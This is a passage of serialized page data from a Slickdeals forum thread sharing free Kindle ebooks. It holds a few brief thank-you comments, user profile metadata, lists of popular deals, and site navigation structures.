PM.","2023-09-21T16:51:58-07:00","/f/16937254-collection-of-free-kindle-ebooks?p=165947182#post165947182",[],{"username":226,"userAvatar":225,"headline":158,"subtext":74,"authorText":236},{"commentAuthor":256,"commentActions":269,"commentContent":280,"commentSectionCommentFooter":285,"commentIsHelpful":54,"commentIsUnverifiedComment":60,"commentGiveRepPopover":286,"threadedReply":67},{"avatarUrl":257,"username":258,"title":259,"joinDate":260,"postCount":261,"profileUrl":262,"dropdown":263,"badges":266,"slickdealsVerified":60,"giveRepPopover":267},"/attachment/avatar/3/1/3/3/0/0/1/5/150x150/avatar.normal?dateline=1676947715","aoutlander","L1: Learner","Joined Oct 2022",212,"/member.php?userid=31330015",{"giveRepLabel":152,"alreadyFollowed":60,"followUrl":153,"profileUrl":264,"sendMessageUrl":265},"/forums/member.php?u=31330015","/forums/private.php?do=newpm&u=31330015",[],{"username":258,"userAvatar":257,"headline":158,"subtext":74,"authorText":268},"aoutlander posted this comment. Say thanks",{"postId":270,"replyUrl":271,"canReport":60,"commentReactions":272,"isOldPost":67,"directReply":67,"isMod":60},165947260,"/forums/newreply.php?do=newreply&amp;p=165947260",{"reaction":273,"form":278},{"like":274,"funny":275,"helpful":276,"notHelpful":277},{"id":166,"label":167,"count":139},{"id":170,"label":171,"count":172},{"id":111,"label":174,"count":172},{"id":176,"label":177,"count":172},{"endpoint":179,"method":180,"inputs":279},{"ajax":139,"do":182,"postid":270,"vote":172,"commentReactionId":170,"controltype":183,"securitytoken":74,"action_source":184},{"htmlContent":281,"hideTimestamp":60,"timestampFormatted":282,"isoDatetime":283,"permalink":284,"postId":270},"Thanks","09-21-2023 at 05:57 PM.","2023-09-21T16:57:46-07:00","/f/16937254-collection-of-free-kindle-ebooks?p=165947260#post165947260",[],{"username":258,"userAvatar":257,"headline":158,"subtext":74,"authorText":268},{"commentAuthor":288,"commentActions":300,"commentContent":311,"commentSectionCommentFooter":316,"commentIsHelpful":54,"commentIsUnverifiedComment":60,"commentGiveRepPopover":317,"threadedReply":67},{"avatarUrl":289,"username":290,"title":259,"joinDate":291,"postCount":292,"profileUrl":293,"dropdown":294,"badges":297,"slickdealsVerified":60,"giveRepPopover":298},"/images/avatar/sd/redesign/slickdeals.png","jtl01","Joined Dec 2012",654,"/member.php?userid=2107538",{"giveRepLabel":152,"alreadyFollowed":60,"followUrl":153,"profileUrl":295,"sendMessageUrl":296},"/forums/member.php?u=2107538","/forums/private.php?do=newpm&u=2107538",[],{"username":290,"userAvatar":289,"headline":158,"subtext":74,"authorText":299},"jtl01 posted this comment. Say thanks",{"postId":301,"replyUrl":302,"canReport":60,"commentReactions":303,"isOldPost":67,"directReply":67,"isMod":60},165948481,"/forums/newreply.php?do=newreply&amp;p=165948481",{"reaction":304,"form":309},{"like":305,"funny":306,"helpful":307,"notHelpful":308},{"id":166,"label":167,"count":139},{"id":170,"label":171,"count":172},{"id":111,"label":174,"count":172},{"id":176,"label":177,"count":172},{"endpoint":179,"method":180,"inputs":310},{"ajax":139,"do":182,"postid":301,"vote":172,"commentReactionId":170,"controltype":183,"securitytoken":74,"action_source":184},{"htmlContent":312,"hideTimestamp":60,"timestampFormatted":313,"isoDatetime":314,"permalink":315,"postId":301},"Thanks! \u003Cimg loading=\"lazy\" src=\"https://static.slickdealscdn.com/images/smilies/smile.gif\" border=\"0\" alt=\"Smilie\" title=\"Smilie\" class=\"inlineimg\" />","09-21-2023 at 07:00 PM.","2023-09-21T18:00:48-07:00","/f/16937254-collection-of-free-kindle-ebooks?p=165948481#post165948481",[],{"username":290,"userAvatar":289,"headline":158,"subtext":74,"authorText":299},{"commentAuthor":319,"commentActions":330,"commentContent":341,"commentSectionCommentFooter":346,"commentIsHelpful":54,"commentIsUnverifiedComment":60,"commentGiveRepPopover":347,"threadedReply":67},{"avatarUrl":145,"username":320,"title":227,"joinDate":321,"postCount":322,"profileUrl":323,"dropdown":324,"badges":327,"slickdealsVerified":60,"giveRepPopover":328},"RubenH2","Joined Apr 2016",94,"/member.php?userid=7401847",{"giveRepLabel":152,"alreadyFollowed":60,"followUrl":153,"profileUrl":325,"sendMessageUrl":326},"/forums/member.php?u=7401847","/forums/private.php?do=newpm&u=7401847",[],{"username":320,"userAvatar":145,"headline":158,"subtext":74,"authorText":329},"RubenH2 posted this comment. Say thanks",{"postId":331,"replyUrl":332,"canReport":60,"commentReactions":333,"isOldPost":67,"directReply":67,"isMod":60},165990154,"/forums/newreply.php?do=newreply&amp;p=165990154",{"reaction":334,"form":339},{"like":335,"funny":336,"helpful":337,"notHelpful":338},{"id":166,"label":167,"count":172},{"id":170,"label":171,"count":172},{"id":111,"label":174,"count":172},{"id":176,"label":177,"count":172},{"endpoint":179,"method":180,"inputs":340},{"ajax":139,"do":182,"postid":331,"vote":172,"commentReactionId":170,"controltype":183,"securitytoken":74,"action_source":184},{"htmlContent":342,"hideTimestamp":60,"timestampFormatted":343,"isoDatetime":344,"permalink":345,"postId":331},"Sherlock Holmes - $0!\u003Cbr />\r\nGo go go!","09-23-2023 at 11:21 PM.","2023-09-23T22:21:52-07:00","/f/16937254-collection-of-free-kindle-ebooks?p=165990154#post165990154",[],{"username":320,"userAvatar":145,"headline":158,"subtext":74,"authorText":329},{"avatarUrl":145,"hiddenFormInputs":349},{"fromquickreply":67,"s":350,"securitytoken":351,"do":352,"t":55,"parseurl":67,"loggedinuser":60,"modern":67,"action_source":353,"csrfToken":354},"91409a6489ba65c6f9fb8f305f0ab977","guest","postreply","Redesign Comment Inline-Reply","37efd11bb26d788d5.cNEnWgzMVogwVDohjzjZXAw8Csgf7yMTUU2N_mE2_1g.IrBIEz-7AstRPnNyxG67PnRYTalwg3FdJDTknAVnxzUSvxMeboR75EVmfw",{"hasComments":60,"showThreadClosed":60,"newCommentUrl":108,"pagination":356,"currentPage":139,"totalPages":139},{"first":357,"previous":358,"next":359,"last":360,"numbers":361,"currentPage":139},[],[],[],[],[362],{"label":24},"oldest",{"threadId":55},{"title":84},{"forumId":71,"threadId":55,"firstPostId":70,"dealScore":367,"views":368,"comments":85,"listPriceText":74,"finalPriceText":74,"outclickUrl":117,"storeName":81,"enableVoting":60,"ctaButtonText":75,"socialVoteStatus":115},"50","7484",{"giveRepPopover":370,"userAvatar":371,"username":76,"userId":379,"reputation":380,"expertBadge":54,"isPro":54,"isStaff":60,"isFriend":60,"location":74,"joinDate":381,"rankText":54,"userTitle":382,"dealsPosted":367,"votes":383,"comments":384,"canFollow":67,"isFollowing":60},{"username":76,"userAvatar":371,"headline":372,"subtext":373,"giveRepForm":374},"/images/avatar/sd/redesign/Star.png","Give Thanks","The poster will be thanked when you leave feedback",{"endpoint":375,"method":180,"inputs":376},"/forums/reputation.php",{"securitytoken":351,"do":377,"postid":70,"reason":74,"reputation":378,"ajax":67},"addreputation","pos","28983880","6,831","Oct 2021","L4: Apprentice","151","493",{"popularDeals":386,"trendingDeals":450},{"items":387,"title":447,"titleLink":448,"iconLink":449},[388,402,413,424,435],{"fullRating":389,"partialRating":172,"threadId":390,"votes":391,"comments":124,"type":392,"title":393,"url":394,"trackingParams":395,"finalPriceText":396,"listPriceText":397,"dealImageUrl":398,"authorUserName":399,"threadIsoDatetime":400,"authorAvatarUrl":401},3,19115422,"6","deal","120-Count Eureka Marvel Super Hero Adventure Stickers (Success) $2.79 + Free Shipping w/ Prime or on $35+","/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35",[],"$2.79","$4.64","https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/200x200/19361194.thumb","StrongWeather642","2026-01-19T04:54:38-08:00","/images/avatar/sd/redesign/Hot-Deals.gif",{"fullRating":389,"partialRating":172,"threadId":403,"votes":391,"comments":124,"type":392,"title":404,"url":405,"trackingParams":406,"finalPriceText":407,"listPriceText":408,"dealImageUrl":409,"authorUserName":410,"threadIsoDatetime":411,"authorAvatarUrl":412},19114432,"TeeTurtle - The Officially Licensed Reversible Sanrio Plushie - Hello Kitty - Christmas Tree + Snowflake Sweater - Show Your Mood Without Saying a Word! $8.28","/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28",[],"$8.28","$14","https://slickdeals.net/attachment/3/3/6/2/1/4/5/4/200x200/19358551.thumb","FrugalForever","2026-01-18T20:13:16-08:00","/attachment/avatar/3/3/6/2/1/4/5/4/150x150/avatar.normal?dateline=1766610763",{"fullRating":389,"partialRating":172,"threadId":414,"votes":391,"comments":415,"type":392,"title":416,"url":417,"trackingParams":418,"finalPriceText":419,"listPriceText":74,"dealImageUrl":420,"authorUserName":421,"threadIsoDatetime":422,"authorAvatarUrl":423},19115230,"3","Linksys Multi-gig Micro Mesh WiFi 6 Router + 6' HDMI cable (or other options), $31.48, FS for Prime, Woot!","/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot",[],"$31","https://slickdeals.net/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb","tunabreath","2026-01-19T02:17:51-08:00","/images/avatar-25.png",{"fullRating":389,"partialRating":172,"threadId":425,"votes":391,"comments":124,"type":392,"title":426,"url":427,"trackingParams":428,"finalPriceText":429,"listPriceText":430,"dealImageUrl":431,"authorUserName":432,"threadIsoDatetime":433,"authorAvatarUrl":434},19115191,"$6.99*:5-Pack 6' Amazon Basics USB-C to USB-A 2.0 15W Fast Charger Cables at Woot!","/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot",[],"$6.99","$9.99","https://slickdeals.net/attachment/2/9/8/1/5/7/1/1/200x200/19360537.thumb","pennysave","2026-01-19T02:05:09-08:00","/attachment/avatar/2/9/8/1/5/7/1/1/150x150/avatar.normal?dateline=1652338319",{"fullRating":389,"partialRating":172,"threadId":436,"votes":437,"comments":24,"type":392,"title":438,"url":439,"trackingParams":440,"finalPriceText":441,"listPriceText":442,"dealImageUrl":443,"authorUserName":444,"threadIsoDatetime":445,"authorAvatarUrl":446},19115302,"7","Milwaukee M12 12V Subcompact Drill &amp;Impact Driver Combo Kit with 3/8in Ratchet, 2 Batteries &amp; Bag $199","/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199",[],"$199","$399","https://slickdeals.net/attachment/3/4/5/6/0/3/7/8/200x200/19360876.thumb","Taco_Doomsday","2026-01-19T03:13:57-08:00","/attachment/avatar/3/4/5/6/0/3/7/8/150x150/avatar.normal?dateline=1753421933","Popular Deals","/deals/","/newsearch.php?mode=popdeals&searcharea=deals&searchin=first&rss=1",{"items":451,"title":500,"titleLink":501,"iconLink":502},[452,465,475,478,489],{"fullRating":168,"partialRating":139,"threadId":453,"votes":454,"comments":455,"type":392,"title":456,"url":457,"trackingParams":458,"finalPriceText":459,"listPriceText":460,"dealImageUrl":461,"authorUserName":462,"threadIsoDatetime":463,"authorAvatarUrl":464},"19113106","5","23","DEWALT 20V MAX Cordless Impact Wrench, 1/2' Hog Ring, Includes LED Work Light and Belt Clip, Bare Tool Only (DCF891B) $153.32 YMMV Amazon","/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon",[],"$153","$309","https://slickdeals.net/attachment/2/2/5/5/3/0/200x200/19356076.thumb","WhatYaGot","2026-01-18T09:27:54-08:00","/attachment/avatar/2/2/5/5/3/0/150x150/avatar.normal?dateline=1408574802",{"fullRating":168,"partialRating":139,"threadId":466,"votes":454,"comments":467,"type":392,"title":468,"url":469,"trackingParams":470,"finalPriceText":471,"listPriceText":472,"dealImageUrl":473,"authorUserName":399,"threadIsoDatetime":474,"authorAvatarUrl":401},"19115416","4","Astroglide Water Based Lube: 2.5-Oz $3.82, 5-Oz $5.86 &amp; More w/ S&amp;S + Free Shipping w/ Prime or on $35+","/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35",[],"$3.82","$7.99","https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/200x200/19361182.thumb","2026-01-19T04:50:08-08:00",{"fullRating":389,"partialRating":172,"threadId":476,"votes":391,"comments":415,"type":392,"title":416,"url":417,"trackingParams":477,"finalPriceText":419,"listPriceText":74,"dealImageUrl":420,"authorUserName":421,"threadIsoDatetime":422,"authorAvatarUrl":423},"19115230",[],{"fullRating":168,"partialRating":139,"threadId":479,"votes":454,"comments":24,"type":392,"title":480,"url":481,"trackingParams":482,"finalPriceText":483,"listPriceText":484,"dealImageUrl":485,"authorUserName":486,"threadIsoDatetime":487,"authorAvatarUrl":488},"19115062","[S&amp;S, AC] $19.78* | 2 × Prime: 12.69-Oz Optimum Nutrition Creatine Monohydrate Plus Powder w/ Electrolytes ($9.89 each) at Amazon","/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon",[],"$20","$30","https://slickdeals.net/attachment/1/1/7/1/5/2/7/200x200/19360183.thumb","phoinix","2026-01-19T01:10:03-08:00","/attachment/avatar/1/1/7/1/5/2/7/150x150/avatar.normal?dateline=1659068147",{"fullRating":168,"partialRating":139,"threadId":490,"votes":454,"comments":467,"type":392,"title":491,"url":492,"trackingParams":493,"finalPriceText":494,"listPriceText":495,"dealImageUrl":496,"authorUserName":497,"threadIsoDatetime":498,"authorAvatarUrl":499},"19114609","Angel Soft 2-ply Mega Roll Toilet Paper 16 Mega Rolls (= 64 Regular) - $8.39 + AND MORE","/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more",[],"$8.39","$16","https://slickdeals.net/attachment/2/3/8/5/4/6/4/0/200x200/19358923.thumb","wileysmiley","2026-01-18T22:01:43-08:00","/images/avatar/sd/redesign/Thumbs-Up.png","Trending Deals","/forums/forumdisplay.php?f=9/","http://feeds.feedburner.com/SlickdealsnetUP",{"title":504,"description":505,"replyCount":391,"modifiedAt":506},"Collection of Free Kindle eBooks - 2023-09-21","Some nice ebooks up for grab\n\nThe Vampire Hunter&#039;s Daughter The Complete Collection (Parts 1-6) - $0\nhttps://www.amazon.com/dp/B008ASVXR8\n\nDangerous Curves Boxed Set  - $0\nhttps://www.amazon.com/","2025-11-17 10:11:26",{"id":508,"tagId":509,"url":93,"name":84},"9433","20593",{"id":24,"name":81,"url":511},"/newsearch.php?q=Amazon","/f/16937254-collection-of-free-kindle-ebooks",[514,518,520],{"name":89,"url":515,"type":516,"id":517},"/deals/books-magazines/?src=relatedsearches","category","170387",{"name":84,"url":519,"type":516,"id":509},"/deals/ebook/?src=relatedsearches",{"name":81,"url":521,"type":49,"id":24},"/search?src=relatedsearches&sort=relevance&filters%5Bstore%5D%5B%5D=1",{"default":523},{"header":524,"footer":760},{"logo":525,"search":533,"headerIconButtons":537,"headerTextLinks":564,"headerFinanceLinks":708,"subnavigationLinks":715,"registrationModalManager":742,"isOptInConclusionEnabled":67,"showOccasionTakeoverBanner":67},{"url":59,"markSrc":526,"markWidth":527,"markHeight":527,"markAlt":528,"textSrc":529,"textWidth":530,"textHeight":531,"textAlt":532,"tailSrc":54,"tailWidth":54,"tailHeight":54,"tailAlt":54},"https://static.slickdealscdn.com/image-pool/sd-branding/sd-logomark-blueberry-update.svg",40,"Slickdeals Logomark","https://static.slickdealscdn.com/image-pool/sd-branding/sd-logotype-white.svg",88,20,"Slickdeals Logotype",{"searchTerms":74,"storeSuggestUrl":54,"defaultStoreSearchRedirectUrl":54,"minStrLen":139,"suggestDelay":534,"defaultSelectedItemIndex":172,"searchAction":535,"emptyQuerySort":536},100,"/search","recent",[538,545,551,557],{"title":539,"icon":540,"href":541,"modifiers":542,"buttonType":544},"Deal Alerts","bell","https://slickdeals.net/deal-alerts/",[543],"slickdealsHeader__circleIcon--dealAlerts","icon",{"title":546,"icon":547,"href":548,"modifiers":549,"buttonType":544},"Post a Deal","plus","https://slickdeals.net/forums/newthread.php?do=newthread&f=9&action_source=Responsive+Nav",[550],"slickdealsHeader__circleIcon--postADeal",{"title":552,"icon":553,"href":554,"modifiers":555,"buttonType":544},"Giveaways","ticket","https://slickdeals.net/giveaway/daily-draw/2026-01-19/?src=giveaway-nav-icon",[556],"slickdealsHeader__circleIcon--giveaway",{"title":558,"icon":559,"href":560,"modifiers":561,"clickAction":563,"buttonType":544},"Sign Up","user","https://slickdeals.net/forums/register.php?action_source=Sign+Up+Button&eor=1&url=%2Ff%2F16937254-collection-of-free-kindle-ebooks%3Fp%3D165947260",[562],"slickdealsHeader__circleIcon--signUp","regModal",[565,624,660,693],{"title":566,"dropdown":567},"Categories",[568,569,572,575,578,581,582,585,588,591,594,597,600,603,606,609,612,615,618,621],{"title":447,"href":448,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},{"title":570,"href":571,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Apple","/deals/apple/",{"title":573,"href":574,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Autos","/deals/auto/",{"title":576,"href":577,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Babies & Kids","/deals/children/",{"title":579,"href":580,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Bags & Luggage","/deals/bags/",{"title":89,"href":90,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},{"title":583,"href":584,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Computers","/computer-deals/",{"title":586,"href":587,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Education","/deals/education/",{"title":589,"href":590,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Finance","/deals/finance/",{"title":592,"href":593,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Flowers & Gifts","/deals/flowers-gifts/",{"title":595,"href":596,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Health & Beauty","/deals/beauty/",{"title":598,"href":599,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Home & Home Improvement","/deals/home/",{"title":601,"href":602,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Movies","/deals/movie/",{"title":604,"href":605,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Occasions","/deals/seasonal/",{"title":607,"href":608,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Office Supplies","/deals/office/",{"title":610,"href":611,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Other","/deals/other/",{"title":613,"href":614,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Pets","/deals/pets/",{"title":616,"href":617,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Phones","/deals/phone/",{"title":619,"href":620,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Restaurants","/deals/restaurant/",{"title":622,"href":623,"isFeatured":67,"leftIcon":54,"rightIcon":54,"badge":54},"View All Categories","/deal-categories/",{"title":625,"dropdown":626},"Coupons",[627,630,633,636,639,642,645,648,651,654,657],{"title":628,"href":629,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Priceline","https://slickdeals.net/promo-codes/priceline",{"title":631,"href":632,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Samsung","https://slickdeals.net/promo-codes/samsung",{"title":634,"href":635,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Target","https://slickdeals.net/promo-codes/target",{"title":637,"href":638,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Chewy","https://slickdeals.net/promo-codes/chewy",{"title":640,"href":641,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"The Home Depot","https://slickdeals.net/promo-codes/the-home-depot",{"title":643,"href":644,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Temu","https://slickdeals.net/promo-codes/temu",{"title":646,"href":647,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"eBay","https://slickdeals.net/promo-codes/ebay",{"title":649,"href":650,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Valvoline","https://slickdeals.net/promo-codes/valvoline",{"title":652,"href":653,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Peacock TV","https://slickdeals.net/promo-codes/peacock-tv",{"title":655,"href":656,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Expedia","https://slickdeals.net/promo-codes/expedia",{"title":658,"href":659,"isFeatured":67,"leftIcon":54,"rightIcon":54,"badge":54},"View All Stores","https://slickdeals.net/promo-codes",{"title":661,"dropdown":662},"Community Forums",[663,666,667,670,673,676,679,682,685,688,691],{"title":664,"href":665,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Hot Deals","/forums/forumdisplay.php?f=9",{"title":65,"href":66,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},{"title":668,"href":669,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Freebies","/forums/forumdisplay.php?f=4",{"title":671,"href":672,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Marketplace Deals","/forums/forumdisplay.php?f=177",{"title":674,"href":675,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Contests & Sweepstakes","/forums/forumdisplay.php?f=25",{"title":677,"href":678,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Drugstore & Grocery","/forums/forumdisplay.php?f=38",{"title":680,"href":681,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Travel Deals","/forums/forumdisplay.php?f=53",{"title":683,"href":684,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Help Me Find A Deal","/forums/forumdisplay.php?f=11",{"title":686,"href":687,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Product Reviews","/forums/forumdisplay.php?f=19",{"title":689,"href":690,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Slickdeals Contests & Giveaways","/forums/forumdisplay.php?f=52",{"title":692,"href":63,"isFeatured":67,"leftIcon":54,"rightIcon":54,"badge":54},"View All Forums",{"title":694,"dropdown":695},"Personal Finance",[696,699,702,705],{"title":697,"href":698,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Credit Cards","https://money.slickdeals.net/credit-cards/",{"title":700,"href":701,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Banking","https://money.slickdeals.net/banking/",{"title":703,"href":704,"isFeatured":60,"leftIcon":54,"rightIcon":54,"badge":54},"Personal Loans","https://money.slickdeals.net/personal-loans/",{"title":706,"href":707,"isFeatured":67,"leftIcon":54,"rightIcon":54,"badge":54},"View All Finance Content","https://money.slickdeals.net/",[709,712],{"title":710,"href":711},"Best Savings Accounts","https://money.slickdeals.net/best-high-yield-savings-accounts/?utm_source=homefeed_header&utm_medium=referral&utm_campaign=homefeed_optin",{"title":713,"href":714},"Credit Card Offers","https://money.slickdeals.net/best-credit-cards/intro-offers/?utm_source=homefeed_header&utm_medium=referral&utm_campaign=homefeed_optin",[716,719,722,725,728,730,733,736,739],{"title":717,"href":718},"Top Retail Deals","https://slickdeals.net/browse/top-retail-deals/?src=trendingbar",{"title":720,"href":721},"Tool Deals","https://slickdeals.net/deals/tools/",{"title":723,"href":724},"Tech Deals","https://slickdeals.net/deals/tech/",{"title":726,"href":727},"Apparel","https://slickdeals.net/deals/apparel/",{"title":713,"href":729},"https://money.slickdeals.net/best-credit-cards/intro-offers/?utm_source=trendingbar",{"title":731,"href":732},"Laptops & Computers","https://slickdeals.net/computer-deals/",{"title":734,"href":735},"Home Deals","https://slickdeals.net/deals/home",{"title":737,"href":738},"Sneaker Deals","https://slickdeals.net/deals/shoes/",{"title":740,"href":741},"Grocery Deals","https://slickdeals.net/deals/grocery/",{"regLoginModal":743,"emailVerificationSentModal":757,"showOnPageLoad":60},{"regLoginModalRegFlow":744,"regLoginModalLoginFlow":54,"regModalDealAlertFlow":54,"initialTab":756},{"regLoginModalPromo":745,"actionSource":750,"loginUrl":751,"email":74,"nsId":172,"emailHash":54,"ctaPasswordStepText":558,"emailStepHeader":752,"emailStepSubheader":753,"passwordStepHeader":754,"passwordStepSubheader":755},{"backgroundStyle":746,"textShade":747,"logoImageUrl":526,"headerText":748,"bodyText":749},"\n            url(https://slickdeals.net/lp/wp-content/uploads/registration/regModalBg-core-1.svg) center bottom / cover no-repeat,\n            linear-gradient(315.1deg, #bfd9ff 1.66%, #bfd9ff 1.67%, #cdf8f2 100%);\n        ","dark","Never pay full price again!","Score amazing deals vetted by 12 million Slickdealers.","Sign Up Button","https://slickdeals.net/forums/login.php?action_source=Sign+Up+Button&url=%2Ff%2F16937254-collection-of-free-kindle-ebooks%3Fp%3D165947260","Join Slickdeals","Find and share great deals","Last Step!","Set a password for your account below.","registration",{"email":74,"headerImageSrc":758,"backgroundImageSrc":759},"https://slickdeals.net/lp/wp-content/uploads/registration/verify-email-bg-1.svg","https://slickdeals.net/lp/wp-content/uploads/registration/regModalBg-core-1.svg",{"linkSections":761,"appLinks":828,"experiences":856,"experienceSwitcher":862},[762,777,795,810],{"heading":763,"links":764},"Follow Us",[765,768,771,774],{"title":766,"url":767},"Twitter","https://twitter.com/slickdeals",{"title":769,"url":770},"Facebook","https://www.facebook.com/slickdeals",{"title":772,"url":773},"Instagram","https://www.instagram.com/slickdeals",{"title":775,"url":776},"YouTube","https://www.youtube.com/slickdeals",{"heading":778,"links":779},"About",[780,783,786,789,792],{"title":781,"url":782},"About Us","https://slickdeals.net/corp/about-us.html",{"title":784,"url":785},"Help Center","https://help.slickdeals.net/hc/en-us",{"title":787,"url":788},"Advertising Opportunities","https://sales.slickdeals.net/",{"title":790,"url":791},"Careers","https://slickdeals.net/corp/careers.html",{"title":793,"url":794},"Contact Us","https://help.slickdeals.net/hc/en-us/requests/new",{"heading":796,"links":797},"More",[798,800,801,804,807],{"title":799,"url":659},"Slickdeals Coupons",{"title":539,"url":541},{"title":802,"url":803},"Slickdeals Live","https://slickdeals.net/live/",{"title":805,"url":806},"Black Friday Deals 2026","https://slickdeals.net/deals/black-friday/",{"title":808,"url":809},"Slickdeals Cashback Rewards","https://slickdeals.net/cashback/",{"heading":811,"links":812},"Legal",[813,816,819,822,825],{"title":814,"url":815,"isPopup":67},"Privacy Policy","https://slickdeals.net/content/list/privacy-policy/",{"title":817,"url":818,"isPopup":67},"Other Terms and Policies","https://slickdeals.net/content/list/slickdeals-terms-and-policies/",{"title":820,"url":821,"isPopup":67},"Interest-Based Ads","https://slickdeals.net/content/list/interest-based-ads/",{"title":823,"url":824,"isPopup":67},"State Privacy Rights","https://slickdeals.net/corp/do-not-sell.html",{"title":826,"url":827,"isPopup":67},"Website Accessibility","https://slickdeals.net/content/list/website-accessibility/",[829,838,847],{"url":830,"src":831,"srcSet":832,"title":836,"type":837},"https://slickdeals.net/extension/redirect/?medium=website&source=slickdeals&campaign=footer","https://static.slickdealscdn.com/image-pool/siteFooter/extension@3x.png",{"one":833,"two":834,"three":835},"https://static.slickdealscdn.com/image-pool/siteFooter/extension@1x.png 152w","https://static.slickdealscdn.com/image-pool/siteFooter/extension@2x.png 304w","https://static.slickdealscdn.com/image-pool/siteFooter/extension@3x.png 456w","Install the Slickdeals Extension","extension",{"url":839,"src":840,"srcSet":841,"title":845,"type":846},"https://play.google.com/store/apps/details?id=net.slickdeals.android&amp;referrer=utm_source%3Dslickdeals%26utm_medium%3Dsitelink%26utm_campaign%3Dredesign%2520footer","https://static.slickdealscdn.com/image-pool/siteFooter/android@3x.png",{"one":842,"two":843,"three":844},"https://static.slickdealscdn.com/image-pool/siteFooter/android@1x.png 152w","https://static.slickdealscdn.com/image-pool/siteFooter/android@2x.png 304w","https://static.slickdealscdn.com/image-pool/siteFooter/android@3x.png 456w","Install the Slickdeals Android App","android",{"url":848,"src":849,"srcSet":850,"title":854,"type":855},"https://itunes.apple.com/us/app/slickdeals-best-free-online/id584632814","https://static.slickdealscdn.com/image-pool/siteFooter/ios@3x.png",{"one":851,"two":852,"three":853},"https://static.slickdealscdn.com/image-pool/siteFooter/ios@1x.png 152w","https://static.slickdealscdn.com/image-pool/siteFooter/ios@2x.png 304w","https://static.slickdealscdn.com/image-pool/siteFooter/ios@3x.png 456w","Install the Slickdeals iOS App","ios",[857,859],{"content":18,"url":858},"/styleSwitch.php?no_mobile=true&modern_opt_in=1&redirectUrl=%2Ff%2F16937254-collection-of-free-kindle-ebooks%3Fp%3D165947260&modern_opt_out=1",{"content":860,"url":861},"classic","https://slickdeals.net/forums/register.php?action_source=Switch%20to%20Classic&url=%2FstyleSwitch.php%3FredirectUrl%3D%25252Ff%25252F16937254-collection-of-free-kindle-ebooks%25253Fp%25253D165947260%26modern_opt_out%3D1",{"currentExperience":18,"displaySwitcher":67},{"adsClient":864,"dataLayer":886,"footstepHash":926,"pageViewParameters":927,"userInfo":929},{"targeting":865,"statsCsrfToken":885},[866,867,868,871,872,873,874,875,876,877,878,879,880,881,882,883],{"key":8,"value":9},{"key":11,"value":12},{"key":869,"value":870},"ptype","web-api",{"key":14,"value":15},{"key":17,"value":18},{"key":20,"value":21},{"key":23,"value":24},{"key":26,"value":27},{"key":29,"value":30},{"key":32,"value":33},{"key":35,"value":36},{"key":38,"value":36},{"key":40,"value":36},{"key":42,"value":36},{"key":44,"value":36},{"key":52,"value":884},"none","4a401e.xY-eD93pKP4b5D0SNojJ1b9ilb9eBPjgoeaIPO4OA8s.jqL1d5ONZ6hRq1QjAqWE7PV